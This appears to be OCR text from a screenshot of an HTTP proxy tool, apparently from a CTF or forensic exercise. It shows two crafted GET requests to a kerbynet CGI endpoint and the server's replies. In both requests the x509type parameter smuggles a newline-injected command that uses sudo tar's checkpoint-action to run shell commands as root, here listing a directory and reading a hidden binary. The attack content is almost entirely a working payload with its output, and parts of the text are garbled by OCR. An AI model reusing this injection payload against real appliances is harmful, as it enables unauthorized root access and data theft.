 Request
ls /DB/_DB.001 -al
数据包扫描
美化
热加载
构造请求
1 GET /cgi-bin/kerbynet?Action=x509view&Section=NoAuthREQ&User=&x509type='%0A/etc/sudo%20tar%20-cf%20/dev/null%20/dev/
null%20--checkpoint=1%20--checkpoint-action=exec='ls%20/DB/_DB.001%20-al'%0A' HTTP/1.1
2 Host ? : 61.139.2.100
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept-Encoding: gzip, deflate
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Connection: close
7 Accept-Language: en-US,en;q=0.5
8 Upgrade-Insecure-Requests: 1
Responses 2897bytes / 35ms
美化 渲染 编码 请输入定位响应
远端地址
间:35ms;
p://61.13
1 HTTP/1.1 200 OK
2 Date: Sat, 04 Jan 2025 01:32:35 GMT
3 Server: Apache
4 Cache-Control: no-cache, must-revalidate
5 Pragma: no-cache
6 Connection: close
7 Content-Type: text/html; charset=ISO-8859-1
8 Content-Length: 2897
9
10 total 888
11 drwxr-xr-x 6 root root 4096 Nov 15 07:10 .
12 drwxr-xr-x 4 root root 4096 Nov 7 19:46 ..
13 -rw-r--r-- 1 root root 835968 Nov 15 05:55 .nginx
14 drwxr-xr-x 2 root root 4096 Nov 7 20:41 .settings
15 drwxr-xr-x 4 root root 4096 Jan 4 01:03 LOG
16 drwxr-xr-x 3 root root 4096 May 5 2006 etc
17 -rw-r--r-- 1 root root 37 Nov 8 03:10 flag
18 -rw-r--r-- 1 root root 37726 Nov 7 14:50 httpd.conf
19 drwxr-xr-x 6 root root 4096 Jan 20 2008 var
Request
cat /DB/_DB.001/.nginx
数据包扫描
美化
热加载
构造请求
1 GET /cgi-bin/kerbynet?Action=x509view&Section=NoAuthREQ&User=&x509type='%0A/etc/sudo%20tar%20-cf%20/dev/null%20/dev/
null%20--checkpoint=1%20--checkpoint-action=exec='cat%20//DB/_DB.001/.nginx'%0A' HTTP/1.1
2 Host ? : 61.139.2.100
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept-Encoding: gzip, deflate
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Connection: close
7 Accept-Language: en-US,en;q=0.5
8 Upgrade-Insecure-Requests: 1
Responses 1673705bytes / 30ms
编码 请输入定位
This document contains many invisible unicode characters Disable Invisible Highlight
1 HTTP/1.1 200 OK
2 Date: Sat, 04 Jan 2025 01:32:55 GMT
3 Server: Apache
4 Cache-Control: no-cache, must-revalidate
5 Pragma: no-cache
6 Connection: close
7 Content-Type: application/x-executable
8 Content-Length: 1673705
9
10
11